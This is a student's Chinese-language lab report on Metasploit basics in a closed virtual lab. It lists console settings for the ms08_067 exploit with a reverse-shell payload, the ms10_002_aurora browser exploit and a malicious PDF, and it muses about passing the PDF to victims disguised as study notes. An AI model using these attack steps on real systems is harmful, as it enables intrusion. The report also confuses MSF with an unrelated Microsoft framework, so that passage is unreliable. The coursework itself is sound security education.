20155332《網絡對抗》Exp5 MSF基礎應用

1.實驗環境

- kali虛拟機,作為攻擊機,Ip位址172.16.2.130

- windows server 2003 sp3虛拟機,作為靶機,IP位址172.16.2.160

- 兩個虛拟機的網絡都連接配接設定為橋接模式。

2.實踐内容

本實踐目标是掌握metasploit的基本應用方式,重點常用的三種攻擊方式的思路。具體需要完成:

1.1一個主動攻擊實踐,如ms08_067; (1分)

1.2 一個針對浏覽器的攻擊,如ms11_050;(1分)

1.3 一個針對用戶端的攻擊,如Adobe;(1分)

1.4 成功應用任何一個輔助子產品。(0.5分)

以上四個小實踐可不限于以上示例,并要求至少有一個是和其他所有同學不一樣的,否則扣除0.5分。

3.實驗步驟

3.1 輔助子產品

1.檢視輔助子產品

2.選擇auxiliary/scanner/didcovery/arp_sweep,用arp請求掃描區域網路活躍的主機,尋找攻擊目标

3.set Rhost 172.16.2.130/24(掃描172.16.2.——範圍所有的主機)

172.16.2.167是我的另一台靶機,裝有win7系統,暫時不用它。

172.16.2.160是這次實驗的靶機。



4.其他輔助子產品的使用

3.2 主動攻擊☞ ms8_067漏洞

-1 首先進入msfconsole

- 2 使用search檢視所有用來可以攻擊的子產品,

我們可以看到,有1749個exploits,1002個auxiliary,536個payloads。

是不是有點眼花缭亂,無從下手?還是那句話,

“弱水三千,隻取一瓢飲;嬌玫萬朵,獨摘一枝憐;滿天星鬥,隻見一顆芒;人海茫茫,唯系你一人”,

一個漏洞,足矣!

愛情如此,黑客如此,人生亦如此。美好的東西很多,要珍惜眼前的那一個。

堅定的選擇ms8_067.

info 來檢視詳細的資訊

介紹一下smb是什麼:

伺服器消息區塊(英語:Server Message Block,縮寫為SMB,伺服器消息區塊),又稱網絡檔案共享系統(英語:Common Internet File System,縮寫為CIFS),一種應用層網絡傳輸協定,由微軟開發,主要功能是使網絡上的機器能夠計算機檔案、列印機、串行端口和通訊等資源。它也提供經認證的程序間通信機能。它主要用在裝有Microsoft Windows的機器上,在這樣的機器上被稱為Microsoft Windows Network。

show options來檢視應該設定哪些參數。

show payloads 檢視可以選擇的攻擊載荷

show targets 檢視可以攻擊的靶機系統有哪些

set payload generic/shell_reverse_tcp

set RHOST 172.16.2.160(靶機ip)

set LHOST 172.16.2.130(自己的iP)

set RPORT 445

set LPORT 5332

set target 0

萬事具備,隻欠東風,exploit 開始攻擊。

3.3 浏覽器攻擊

尋找漏洞是個很費時間的事情。

首先,不同的系統漏洞不一樣。

其次,不同的浏覽器漏洞也不一樣。

再次,系統打了更新檔和沒打更新檔不一樣。

最後,系統設定了什麼安全政策,浏覽器設定了什麼安全政策,都不一樣

總之,變數太多,以上任何一點,都直接決定了你能否攻擊成功。

是以,要給自己的靶機系統以及安裝的浏覽器,“量身打造”,“量體裁衣”,“私人訂制”一個漏洞,是很花費時間和精力的。

我隻能抱着試試看的态度,來做這個實驗了。至于為什麼不用老師提供的鏡像虛拟機,是因為我覺得做實驗不一定非要成功。

在學習的路上,失敗或許比成功學到的東西更多。

試了很多次,都沒有成功。這是最後一次嘗試的過程記錄。

能不能成功,我都可以說,努力過,不後悔。

-

- search ms10,檢視10年釋出了哪些漏洞

-

- info 【漏洞名】,檢視漏洞資訊

經過篩選,我選擇exploit/windows/browser/ms10_002_aurora

我相信自己的選擇是正确的

- 3 use exploit/windows/browser/ms10_002_aurora

同時打開kali的web伺服器

set LHOST 172.16.2.130

exploit 等待靶機上鈎

-4 在靶機win server 打開浏覽器通路

在kali上,可以看見,連接配接成功了。

不禁想起冰心的詩歌:

成功的花,

人們隻驚羨她現時的明豔!

然而當初她的芽兒,

浸透了奮鬥的淚泉,

灑遍了犧牲的血雨。

尋找了多少漏洞,經曆多少次嘗試,花了多少時間,自己知道。功夫不負有心人。

3.4 用戶端攻擊

set 設定好參數

生成一個PKI.pdf,拷貝到靶機上然後打開,在kali就可以控制靶機了。

說實話,在實際中如何把這個東西弄到别人電腦裡真不好說,用U盤拷過去?說這是PKI複習資料……

要是被發現了,以後就很難辦了,還得做長遠的打算

是以說,最難的不是技術的問題,而是人的問題。

3.6

3.5

4.報告内容:

4.1.基礎問題回答

- 4.1.1用自己的話解釋什麼是exploit,payload,encode.

- exploit是指攻擊者或滲透測試者利用一個系統、應用或服務中的安全漏洞所進行的攻擊行為, 包括利用緩沖區溢出、Web應用程式漏洞攻擊,以及利用配置錯誤等。按照所利用的安全漏洞所在的位置分為主動滲透攻擊(攻擊某個系統服務),被動滲透攻擊(攻擊某個用戶端應用)。

- payload:攻擊載荷,就是目标系統在被滲透攻擊之後去執行的代碼一段指令或稱為shellcode。

- encode:編碼器,確定攻擊載荷中不會出現滲透攻擊過程中應加以避免的“壞字元”;改變特征碼,對攻擊載荷進行“免殺”處理,躲避防火牆和入侵檢測

- 4.1.2 補充知識

(1)MSF

MSF是一套大型系統開發指南,它描述了如何用組隊模型、過程模型和應用模型來開發Client/Server結構的應用程式,是在微軟的工具和技術的基礎上建立并開發分布式企業系統應用的參考。

(2)metasploit

Metasploit是一款開源的安全漏洞檢測工具,可以幫助安全和IT專業人士識别安全性問題,驗證漏洞的緩解措施,并管理專家驅動的安全性進行評估,提供真正的安全風險情報。這些功能包括智能開發,代碼審計,Web應用程式掃描,社會工程。團隊合作,在Metasploit和綜合報告提出了他們的發現。

(3) metasploit的特點

這種可以擴充的模型将負載控制,編碼器,無操作生成器和漏洞整合在一起,使 Metasploit Framework成為一種研究高危漏洞的途徑。它內建了各平台上常見的溢出漏洞和流行的shellcode,并且不斷更新。最新版本的 MSF包含了750多種流行的作業系統及應用軟體的漏洞,以及224個 shellcode。作為安全工具,它在安全檢測中用着不容忽視的并為漏洞自動化探測和及時檢測系統漏洞提供了有力保障。Metasploit自帶上百種漏洞,還可以在online exploit building demo(線上漏洞生成示範)上看到如何生成漏洞。這使自己編寫漏洞變得更簡單,它勢必将提升非法shellcode的水準,并且擴大網絡陰暗面。與其相似的專業漏洞工具,如Core Impact和Canvas已經被許多專業領域使用者使用。Metasploit降低了使用的門檻,将其推廣給大衆。

4.2.實踐總結與體會

滲透測試的核心是找漏洞。大到一個系統,小到一個C語言程式,漏洞幾乎是不可避免的。

由于我經常做一些項目,對此深有體會。

在開發項目時,由于加班熬夜趕進度,寫的代碼一般都是能編譯,能運作,能達到要求就行。

連算法的複雜、運作效率都不考慮,怎麼顧得上檢查代碼是否有漏洞,是否安全呢?

這樣的軟體或程式,給君子用當然可以,但給了小人,肯定會惹出是非來。

是以,被攻擊是必然的。不是開發者水準太差,能力不足,而是他們真的是不想考慮的那麼多,因為,開發項目真的很累。

我有時想,攻擊者真的應該有一種負罪感。别人為了養家糊口寫一點代碼,讓你用還不行,你還非得利用其中的漏洞來幹一些壞事,不僅傷害了使用者,還讓開發者不得安甯,得連夜更新阮籍版本,打更新檔。多少個美好的周末,幸福的夜晚,就毀在哪些黑客手中。

他們自己不開發程式,而是找一些漏洞來坐收漁利,真的太自私了。

話說回來,沖突是普遍存在的。就得沖突解決了,新的沖突又會産生。是以,不管怎樣,還是要正視軟體漏洞的存在,盡量避免被攻擊。

這次實驗本該上周就做完的,但因家裡有事,回家了幾天,是以現在才寫完這篇部落格。今天是爺爺的頭七,家鄉遠在千裡之外,不能回去看爺爺,心裡好難受。遙遙祭拜,希望爺爺在那邊安好。

4.3.離實戰還缺些什麼技術或步驟?

沒有攻擊正最新的系統,都是老系統,用的人很少。如果能攻擊win10或者win8的漏洞,在實戰中或許應用更廣。